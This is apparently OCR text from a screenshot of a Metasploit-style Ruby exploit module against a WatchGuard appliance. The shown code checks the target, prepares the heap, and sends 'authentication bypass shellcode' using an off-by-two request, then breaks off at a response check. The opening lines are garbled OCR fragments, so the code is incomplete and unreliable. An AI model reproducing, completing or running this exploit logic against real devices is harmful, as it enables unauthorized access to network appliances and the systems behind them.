
                        "benpL
                        "LIbeL
                # Shellocde ma
                shellcode_max_
		# Is a WatchGuard appliance ?

		print_status("Sending HTTP ping request")

		if not is_watchguard

			print_error("Could not get 'pong' response")

			return nil

		end

		# Heap messaging

		print_status("Heap messaging ...")

		if not heap_messaging

			return nil

		end

		# Sending exploit

		print_status("Sending authentication bypass shellcode")

		res = send_request2(shellcode, shellcode_max_len, offByTwo)	

		if res

			# Code 200 ?

			if res.code == 200

                              